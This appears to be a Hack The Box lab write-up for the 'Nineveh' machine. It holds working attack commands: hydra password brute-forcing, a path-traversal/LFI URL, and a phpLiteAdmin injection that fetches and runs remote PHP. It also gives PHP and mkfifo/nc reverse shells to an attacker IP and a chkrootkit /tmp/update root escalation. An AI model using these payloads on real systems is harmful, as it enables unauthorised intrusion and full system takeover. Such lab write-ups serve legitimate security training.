
Nineveh is an interesting box from HTB, and very much an OSCP-like box.
Nmap first…
nmap -sV -Pn --min-rate 10000 -sC |tee -a nin.txt
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
It seems to be good practice to add found domain names to our /etc/hosts file; it can often reveal pages that, without it, do not appear. So before we start enumerating the two web ports…
nano /etc/hosts , type in the ip address…then press tab, and enter the domain name…like this:
10.10.10.43 nineveh.htb
You can add more domain names if you find them, to the same line; just have a space between them.
First we’ll try port 80…
It looks like we’ll need to brute-force directories to move forwards…
gobuster dir -u http://10.10.10.43/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
gobuster finds /department which is a web login page, and in the source we find two possible usernames: admin and amrois.
We can use a hydra dictionary attack with these to get valid creds.
make user.txt containing the found names… trying a few of the usual suspects manually, I work out that the page reveals valid/invalid usernames. admin is valid amrois is invalid
so I wont be needing user.txt after all… I’ve chosen to use the rockyou.txt password file,
hydra 10.10.10.43 -l admin -P /root/wordlists/rockyou.txt http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -V
I love it when it works…what a tool!
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-20 00:22:07
After logging in we find that this too is under construction, but there is a link to notes.txt
Have you fixed the login page yet! hardcoded username and password is really bad idea!
check your serect folder to get in! figure it out! this is your challenge
Improve the db interface.
~amrois
Directory Traversal, and LFI is possible with this page, we can easily read /etc/passwd….
http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
So now we just need to find a way to put a file onto the server!
The note hints that we need to find a secret folder? which may relate to a database interface?
Trying /secret fails, but /db comes up trumps with a phpadminlite 1.9 login page.
We just need a password for this, hydra again is the best idea.
We can use ‘whatever’ as username …hydra knows this is a dummy id.
hydra 10.10.10.43 -l whatever -P /usr/share/wordlists/rockyou.txt https-post-form "/db/:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password."
Yay!!!
[443][http-post-form] host: 10.10.10.43 login: whatever password: password123
Should have probably tried some manually first, since that is one everyone tries…no matter!
Exploiting phpadminlite 1.9
searchsploit phpliteadmin 1.9
-------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------- ----------------------------------------
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | exploits/php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | exploits/php/webapps/39714.txt
-------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Checking out these files we find a method to use.
Create a database
create boo.php database
create table : newtable 1 field
create field : somefiled TEXT
default value: <?php system("wget http://10.10.14.19/evil.txt -O /tmp/evil.php;php /tmp/evil.php"); ?>
make evil.txt file containing a php reverse-shell one-liner.
<?php $sock=fsockopen("10.10.14.19",6969);exec("/bin/sh -i <&3 >&3 2>&3");?>
start a webserver and nc listener….
python3 -m http.server 80
nc -nlvp 6969
execute the lfi with….(it takes quite some experimentation to get this from the initial lfi address..)
initial lfi indicator
http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
eventual working exploit lfi…
http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/boo.php
##################
Privesc to root...
There appears to be report folder in amrois home/folder ran by root via chkrootkit
it calls /tmp/update
research chrootkit local priv esc…..
all we have to do (because it checks for updates..) …is exploit the fact it looks in /tmp folder for ‘update’
… so we make file /tmp/update containing nc reverse shell (old nc)
A favourite trick of writing files on targets,that I’ve picked up, is using cat. It’s handy when text editors are unavailable or problematic to use…but I’ve come to use it frequently; initially because I wanted to remember it, but I continue to do so because I think its a neat trick.
cat >update<<_EOF
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 1337 >/tmp/f
_EOF
chmod +x update to make it executable.
Send a copy to /tmp cp update /tmp/
…set listener to 1337
######################
root@kali:~/HTB/retired/nineveh# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.43] 44776
/bin/sh: 0: can't access tty; job control turned off
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
8axxxxxxxxxxxxxxxxxxxxxxxxxxxx3a
ls /home
amrois
cat /home/amrois/user.txt
82xxxxxxxxxxxxxxxxxxxxxxxxxxxxc8
:)